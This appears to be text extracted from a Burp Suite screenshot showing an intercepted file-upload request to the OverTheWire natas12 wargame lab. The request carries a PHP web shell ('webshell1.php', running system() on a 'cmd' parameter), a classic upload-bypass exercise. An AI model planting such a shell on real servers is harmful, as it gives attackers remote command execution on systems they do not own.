 Burp Suite Free Edition v1.7.24 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
)
Connection: close
------WebKitFormBoundaryIub6s3tGkeCDly8o
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryIub6s3tGkeCDly8o
Content-Disposition: form-data; name="filename"
4bve72mu4f.jpg
------WebKitFormBoundaryIub6s3tGkeCDly8o
Content-Disposition: form-data; name="uploadedfile"; filename="webshell1.php"
Content-Type: text/php
<?php
system($_GET['cmd']);
?>
------WebKitFormBoundaryIub6s3tGkeCDly8o--